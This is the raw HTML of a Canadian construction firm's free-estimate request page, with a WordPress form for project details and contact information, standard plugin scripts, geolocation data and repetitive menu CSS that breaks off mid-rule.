						<div class="elementor-element elementor-element-8eb3699 elementor-widget elementor-widget-wpforms" data-id="8eb3699" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container wpforms-container-full" id="wpforms-4991"><form id="wpforms-form-4991" class="wpforms-validate wpforms-form" data-formid="4991" method="post" enctype="multipart/form-data" action="/request-a-free-estimate" data-token="2da900c0533741b9d59d2fafdd4e9fc7" data-token-time="1762799374"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-4991-field_5-container" class="wpforms-field wpforms-field-select wpforms-conditional-trigger wpforms-field-select-style-classic" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_5">Package <span class="wpforms-required-label">*</span></label><select id="wpforms-4991-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Package*</option><option value="Design" >Design</option><option value="Design &amp; Build" >Design &amp; Build</option><option value="Build" >Build</option></select></div><div id="wpforms-4991-field_19-container" class="wpforms-field wpforms-field-checkbox wpforms-conditional-field wpforms-conditional-show" data-field-id="19" style="display:none;"><label class="wpforms-field-label">Select all that apply: <span class="wpforms-required-label">*</span></label><ul id="wpforms-4991-field_19" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-4991-field_19_1" name="wpforms[fields][19][]" value="I&#039;m just gathering information" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_1">I'm just gathering information</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-4991-field_19_2" name="wpforms[fields][19][]" value="I have a site survey" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_2">I have a site survey</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-4991-field_19_3" name="wpforms[fields][19][]" value="I have a zoning certificate" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_3">I have a zoning certificate</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-4991-field_19_4" name="wpforms[fields][19][]" value="I have preliminary drawings" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_4">I have preliminary drawings</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-4991-field_19_5" name="wpforms[fields][19][]" value="I have architectural drawings" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_5">I have architectural drawings</label></li><li class="choice-6 depth-1"><input type="checkbox" id="wpforms-4991-field_19_6" name="wpforms[fields][19][]" value="I have a building permit" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_6">I have a building permit</label></li><li class="choice-7 depth-1"><input type="checkbox" id="wpforms-4991-field_19_7" name="wpforms[fields][19][]" value="I&#039;m ready for construction" required ><label class="wpforms-field-label-inline" for="wpforms-4991-field_19_7">I'm ready for construction</label></li></ul></div><div id="wpforms-4991-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-4991-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" placeholder="First Name*" required><label for="wpforms-4991-field_0" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-4991-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" placeholder="Last Name*" required><label for="wpforms-4991-field_0-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></div><div id="wpforms-4991-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-4991-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email*" spellcheck="false" required></div><div id="wpforms-4991-field_14-container" class="wpforms-field wpforms-field-text" data-field-id="14"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_14">Project City <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-4991-field_14" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][14]" placeholder="Project City*" required></div><div id="wpforms-4991-field_11-container" class="wpforms-field wpforms-field-text" data-field-id="11"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_11">Project Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-4991-field_11" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][11]" placeholder="Project Street Address*" required></div><div id="wpforms-4991-field_16-container" class="wpforms-field wpforms-field-textarea" data-field-id="16"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-4991-field_16">Comments</label><textarea id="wpforms-4991-field_16" class="wpforms-field-medium wpforms-limit-words-enabled" data-form-id="4991" data-field-id="16" data-text-limit="250" name="wpforms[fields][16]" placeholder="Additional comments" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="4991"><input type="hidden" name="page_title" value="Request A Free Estimate"><input type="hidden" name="page_url" value="https://2x2construction.ca/request-a-free-estimate"><input type="hidden" name="page_id" value="1279"><input type="hidden" name="wpforms[post_id]" value="1279"><button type="submit" name="wpforms[submit]" id="wpforms-submit-4991" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit Request" aria-live="assertive" value="wpforms-submit">Submit Request</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_geolocation_settings = {"current_location":false,"states":{"us":{"AL":{"name":"Alabama","lat":32.318229999999999790816218592226505279541015625,"lng":-86.902298000000001820808392949402332305908203125},"AK":{"name":"Alaska","lat":66.16050699999999551437213085591793060302734375,"lng":-153.3691410000000132640707306563854217529296875},"AZ":{"name":"Arizona","lat":34.04892699999999905458025750704109668731689453125,"lng":-111.0937349999999952387952362187206745147705078125},"AR":{"name":"Arkansas","lat":34.7999989999999996825863490812480449676513671875,"lng":-92.19999699999999620558810420334339141845703125},"CA":{"name":"California","lat":36.77825899999999847977960598655045032501220703125,"lng":-119.4179309999999958336047711782157421112060546875},"CO":{"name":"Colorado","lat":39.11301399999999972578734741546213626861572265625,"lng":-105.3588869999999957371983327902853488922119140625},"CT":{"name":"Connecticut","lat":41.599997999999999365172698162496089935302734375,"lng":-72.69999699999999620558810420334339141845703125},"DE":{"name":"Delaware","lat":39,"lng":-75.5},"DC":{"name":"DistrictofColumbia","lat":38.89377999999999957481122692115604877471923828125,"lng":-77.1546617000000054531483328901231288909912109375},"FL":{"name":"Florida","lat":27.99440200000000089630702859722077846527099609375,"lng":-81.760254000000003316017682664096355438232421875},"GA":{"name":"Georgia","lat":33.24787500000000051159076974727213382720947265625,"lng":-83.4411620000000056052158470265567302703857421875},"HI":{"name":"Hawaii","lat":19.741755000000001274429450859315693378448486328125,"lng":-155.844436999999999216015567071735858917236328125},"ID":{"name":"Idaho","lat":44.0682029999999969049895298667252063751220703125,"lng":-114.742042999999995345206116326153278350830078125},"IL":{"name":"Illinois","lat":40,"lng":-89},"IN":{"name":"Indiana","lat":40.27350200000000057798388297669589519500732421875,"lng":-86.1269759999999990895958035252988338470458984375},"IA":{"name":"Iowa","lat":42.03297400000000294539859169162809848785400390625,"lng":-93.5815429999999963683876558206975460052490234375},"KS":{"name":"Kansas","lat":38.5,"lng":-98},"KY":{"name":"Kentucky","lat":37.83933300000000343743522535078227519989013671875,"lng":-84.2700200000000023692336981184780597686767578125},"LA":{"name":"Louisiana","lat":30.391829999999998790372046642005443572998046875,"lng":-92.329102000000006000846042297780513763427734375},"ME":{"name":"Maine","lat":45.36758400000000079899109550751745700836181640625,"lng":-68.9721679999999963683876558206975460052490234375},"MD":{"name":"Maryland","lat":39.04575299999999771216607769019901752471923828125,"lng":-76.6412729999999982055669534020125865936279296875},"MA":{"name":"Massachusetts","lat":42.40721099999999665897121303714811801910400390625,"lng":-71.382439000000005080437404103577136993408203125},"MI":{"name":"Michigan","lat":44.18220500000000328100213664583861827850341796875,"lng":-84.5068360000000069476300268433988094329833984375},"MN":{"name":"Minnesota","lat":46.3924099999999981491782818920910358428955078125,"lng":-94.6362299999999976307663018815219402313232421875},"MS":{"name":"Mississippi","lat":33,"lng":-90},"MO":{"name":"Missouri","lat":38.573936000000003332388587296009063720703125,"lng":-92.603759999999994079189491458237171173095703125},"MT":{"name":"Montana","lat":46.96526000000000067302607931196689605712890625,"lng":-109.533691000000004578396328724920749664306640625},"NE":{"name":"Nebraska","lat":41.5,"lng":-100},"NV":{"name":"Nevada","lat":39.8760189999999994370227796025574207305908203125,"lng":-117.224120999999996683982317335903644561767578125},"NH":{"name":"NewHampshire","lat":44,"lng":-71.5},"NJ":{"name":"NewJersey","lat":39.83385100000000278441802947781980037689208984375,"lng":-74.87182599999999865758582018315792083740234375},"NM":{"name":"NewMexico","lat":34.30714400000000097179508884437382221221923828125,"lng":-106.018066000000004578396328724920749664306640625},"NY":{"name":"NewYork","lat":43,"lng":-75},"NC":{"name":"NorthCarolina","lat":35.78216900000000322279447573237121105194091796875,"lng":-80.7934570000000036316123441793024539947509765625},"ND":{"name":"NorthDakota","lat":47.650588999999996531187207438051700592041015625,"lng":-100.4370119999999957371983327902853488922119140625},"OH":{"name":"Ohio","lat":40.3674740000000014106262824498116970062255859375,"lng":-82.99621600000000398722477257251739501953125},"OK":{"name":"Oklahoma","lat":36.084620999999998502971720881760120391845703125,"lng":-96.9213869999999957371983327902853488922119140625},"OR":{"name":"Oregon","lat":44,"lng":-120.5},"PA":{"name":"Pennsylvania","lat":41.2033229999999974779711919836699962615966796875,"lng":-77.1945269999999936771928332746028900146484375},"RI":{"name":"RhodeIsland","lat":41.7000010000000003174136509187519550323486328125,"lng":-71.5},"SC":{"name":"SouthCarolina","lat":33.83608199999999754936652607284486293792724609375,"lng":-81.1637269999999944047885946929454803466796875},"SD":{"name":"SouthDakota","lat":44.5,"lng":-100},"TN":{"name":"Tennessee","lat":35.86011899999999741339706815779209136962890625,"lng":-86.660156000000000631189323030412197113037109375},"TX":{"name":"Texas","lat":31,"lng":-100},"UT":{"name":"Utah","lat":39.41922000000000281261236523278057575225830078125,"lng":-111.950683999999995421603671275079250335693359375},"VT":{"name":"Vermont","lat":44,"lng":-72.69999699999999620558810420334339141845703125},"VA":{"name":"Virginia","lat":37.9268679999999989149728207848966121673583984375,"lng":-78.0249019999999973151716403663158416748046875},"WA":{"name":"Washington","lat":47.7510759999999976344042806886136531829833984375,"lng":-120.7401349999999951023710309527814388275146484375},"WV":{"name":"WestVirginia","lat":39,"lng":-80.5},"WI":{"name":"Wisconsin","lat":44.5,"lng":-89.5},"WY":{"name":"Wyoming","lat":43.0759699999999980946085997857153415679931640625,"lng":-107.2902830000000022891981643624603748321533203125}}},"autocompleteSettings":[],"mapSettings":{"common":{"zoom":9,"center":{"lat":40.78309999999999746478351880796253681182861328125,"lng":-73.9711999999999960664354148320853710174560546875}}},"markerSettings":[]}
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-post-2239-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/post-2239.css?ver=1735045607' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://2x2construction.ca/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.8.7' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg,  .ast-header-break-point .menu-item-3811 